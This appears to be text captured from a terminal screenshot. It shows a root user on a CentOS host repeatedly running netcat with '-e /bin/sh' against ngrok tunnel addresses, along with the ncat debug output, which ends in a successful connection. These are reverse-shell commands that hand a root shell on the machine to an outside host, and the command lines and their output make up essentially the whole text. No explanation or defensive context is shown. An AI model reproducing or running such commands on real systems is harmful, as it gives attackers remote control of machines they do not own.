 [root@mycentos html]# nc -vv 4.tcp.ngrok.io  18185  -e /bin/sh^C
[root@mycentos html]# nc -vv 6.tcp.ngrok.io 16893  -e /bin/sh
Ncat: Version 7.50 ( https://nmap.org/ncat )
NCAT DEBUG: Using system default trusted CA certificates and those in /usr/share/ncat
/ca-bundle.crt.
NCAT DEBUG: Unable to load trusted CA certificates from /usr/share/ncat/ca-bundle.crt
: error:02001002:system library:fopen:No such file or directory
libnsock nsi_new2(): nsi_new (IOD #1)
libnsock nsock_connect_tcp(): TCP connection requested to 18.189.106.45:16893 (IOD #1
) EID 8
libnsock nsock_trace_handler_callback(): Callback: CONNECT TIMEOUT for EID 8 [18.189.
106.45:16893]
Ncat: Connection timed out.
[root@mycentos html]# nc -vv 6.tcp.ngrok.io 16893  -e /bin/sh
Ncat: Version 7.50 ( https://nmap.org/ncat )
NCAT DEBUG: Using system default trusted CA certificates and those in /usr/share/ncat
/ca-bundle.crt.
NCAT DEBUG: Unable to load trusted CA certificates from /usr/share/ncat/ca-bundle.crt
: error:02001002:system library:fopen:No such file or directory
libnsock nsi_new2(): nsi_new (IOD #1)
libnsock nsock_connect_tcp(): TCP connection requested to 3.141.142.211:16893 (IOD #1
) EID 8
libnsock nsock_trace_handler_callback(): Callback: CONNECT SUCCESS for EID 8 [3.141.1
42.211:16893]
Ncat: Connected to 3.141.142.211:16893.